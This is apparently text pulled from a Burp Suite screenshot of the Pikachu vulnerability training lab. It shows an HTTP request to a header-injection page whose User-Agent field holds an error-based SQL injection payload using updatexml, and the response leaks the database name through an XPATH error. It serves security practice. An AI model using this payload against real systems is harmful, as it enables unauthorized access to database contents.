 请求
Pretty 原始 \n Actions
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:  1'or updatexml(1,concat(0x7e,database(),0x7e),1) or
'1
6 Accept: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
fcjtg717e6lacl2qk0aib2rhj5
10 Connection: close
11
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'